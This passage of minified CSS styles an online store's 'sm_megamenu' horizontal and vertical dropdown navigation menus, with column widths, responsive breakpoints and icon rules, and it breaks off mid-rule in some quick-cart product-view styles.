.sm_megamenu_dropdown_6columns{width:100%;left:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{width:100%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns{top:auto;padding:30px 10px;background:#fff}.sm_megamenu_wrapper_horizontal_menu .sm-megamenu-hover>li:hover .sm-megamenu-child{display:block !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth{left:21px;top:33px;display:block}.sm_megamenu_wrapper_menu_full .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth{left:50%;margin-left:-470px;top:32px;display:block}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right{left:auto;right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_align_right{left:auto;right:0px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover .sm_megamenu_dropdown_fullwidth{right:18px;top:33px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{float:left}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1{width:16.6666666667%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2{width:33.3333333333%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3{width:50.0%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4{width:66.6666666667%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5{width:83.3333333333%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{width:100%;padding:0 15px;clear:both}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:100%;padding:0}.sm_megamenu_description{display:block;padding-left:10px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul{margin:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul li a span{padding-left:13px}.sm_megamenu_align_right{text-align:right}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu{display:block}.sm_megamenu_wrapper_horizontal_menu .pull-right{float:right;display:inline-block}.sm_megamenu_wrapper_horizontal_menu .dropdown-menu{width:100%}.sm_megamenu_wrapper_horizontal_menu .dropdown-menu li{float:left !important;width:100% !important}.class-5-columns-parent .sm_megamenu_col_1{width:20% !important}.fix-width>.sm-megamenu-child{left:auto !important;right:0 !important}.banner-megamenu{padding-top:20px}.slider-product-content{width:45% !important}.slider-product-content .slider-megamenu{padding-left:15px}.class-men-parent>.sm-megamenu-child{width:780px !important}@media all and (max-width:767px){.sm_megamenu_wrapper_horizontal_menu .sambar-inner{box-shadow:none;list-style:none outside none;margin:30px auto 0;padding:0;width:100%}.sambar .sambar-inner .btn-sambar{display:block;clear:both;margin:7px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li{width:100%;position:relative;overflow:hidden}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right{position:relative}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>div>div{box-shadow:none}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{position:static;float:left;height:0;width:100%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_fullwidth,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_fullwidth{height:auto}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{width:98%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{padding:4px 10px}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu{width:100% !important}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_horizontal_menu .icon_items{display:inline-block;height:29px;position:absolute;right:30px !important;top:0 !important;z-index:9}}.sm_megamenu_wrapper_vertical_menu .sm-megamenu-hover>li:hover .sm-megamenu-child{display:block !important}.sm_megamenu_wrapper_vertical_menu{margin:0;display:block;position:relative}.sm_megamenu_wrapper_vertical_menu .block-title{background:#d5d5d5;background:linear-gradient(180deg, #dbdbdb 30%, #f5f5f5 100%);height:52px;line-height:50px;margin-bottom:-2px;text-transform:uppercase;font-weight:500;padding:0 20px;color:#282828;font-size:107.69%;cursor:pointer;border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0}.sm_megamenu_wrapper_vertical_menu .block-title:after{float:right;margin-top:15px;content:'\f0c9';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.sm_megamenu_wrapper_vertical_menu .sambar-inner{background-color:#fff;border-top:none;position:absolute;left:0;right:0;top:100%;margin-top:30px;opacity:0;visibility:hidden;z-index:999;box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.sm_megamenu_wrapper_vertical_menu .more-w .more-view{display:block;padding:10px 20px;border-top:1px solid transparent;font-size:107.69%;cursor:pointer;margin-top:-1px;color:#484848}.sm_megamenu_wrapper_vertical_menu .more-w .more-view:before{margin-right:5px;content:'\f196';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.sm_megamenu_wrapper_vertical_menu .more-w .more-view.open:before{content:'\f147';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.sm_megamenu_wrapper_vertical_menu:hover .sambar-inner{opacity:1;visibility:visible;margin-top:0}.direction-rtl .sm_megamenu_wrapper_vertical_menu .more-w .more-view::before{margin-left:3px;margin-right:0}.direction-rtl .sm_megamenu_wrapper_vertical_menu .block-title:after{float:left}.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu{margin:0;padding:1px 1px 0}.sm_megamenu_wrapper_vertical_menu:hover .block-title{color:#fff}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li{position:static;border:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li:hover:before{content:"";display:block;width:5px;position:absolute;top:0;right:-3px;bottom:0;z-index:40}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.parent-item>a:after{float:right;margin-top:5px;content:'\f0da';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.direction-rtl .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.parent-item>a:after{float:left;content:'\f0d9';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover{background:#3A5163}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a{padding:0;border:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li{padding:0 15px;background-color:transparent;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li a.sm_megamenu_head{padding:11px 0;text-decoration:none;position:relative;display:block;font-size:107.69%;color:#484848;border-bottom:1px solid #e5e5e5;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.sm_megamenu_actived>a,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li:hover>a{color:#fff;border-color:transparent}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li .product-item-name{font-weight:normal;font-size:107.69%;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}.sm_megamenu_wrapper_vertical_menu .icon_items{display:inline-block;width:30px;vertical-align:middle;text-align:center}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head{position:relative}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{margin:0 0 0 1px;top:-9999em;position:absolute;background-color:#fff;padding:30px 15px 30px;z-index:99999999;min-height:100%;box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2)}.remove-min-height-parent>div{min-height:auto !important}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:168px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:337px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:505px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:673px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:842px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:1010px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns{left:100%;top:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open .sm_megamenu_dropdown_fullwidth{left:138px;top:-1px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6{float:left}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1{width:16.6666666667%;padding:0 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2{width:33.3333333333%;padding:0 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3{width:50.0%;padding:0 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4{width:66.6666666667%;padding:0 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5{width:83.3333333333%;padding:0 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6{width:100%;padding:0 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn{width:500px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn{width:625px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:100%;padding:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_icon{padding-left:5px}.sm_megamenu_description{font-size:10px;display:block;padding-left:10px}.sm_megamenu_title span{display:inline-block}.sm_megamenu_align_right{text-align:right}@media all and (max-width:800px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:500px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:510px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:510px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{width:510px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn{width:500px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn{width:510px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:510px}}@media all and (min-width:1200px) and (max-width:1460px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:168px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:337px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:505px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:673px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:842px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:1010px}}@media all and (min-width:992px) and (max-width:1199px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:500px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:625px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:730px}}@media all and (min-width:768px) and (max-width:991px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:420px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:490px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:550px}}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown{padding:0 10px}.sm_megamenu_wrapper_vertical_menu ul.dropdown-menu{padding:0 10px !important}.sm_megamenu_wrapper_vertical_menu .dropdown-menu{width:100%}.sm_megamenu_wrapper_vertical_menu .dropdown-menu li{float:left !important;width:96% !important}@media all and (max-width:767px){.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu{width:100%;display:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu{box-shadow:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li{width:100%;border-top:1px solid #fff;position:relative;overflow:hidden}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right{position:relative}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li>div>div{box-shadow:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{position:static;float:left;height:0;width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_fullwidth,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns{height:auto}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6{width:98%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_drop,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_drop{background:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head{padding:4px 10px}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu{width:100%}.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_vertical_menu .icon_items{display:inline-block;height:29px;position:absolute;right:30px !important;top:0 !important;z-index:9}}.cartquickpro-catalog_product-view .reviews-actions{display:none !important}.cartquickpro-catalog_product-view .media{margin-bottom:0 !important}.cartquickpro-catalog_product-view .product-reviews-summary 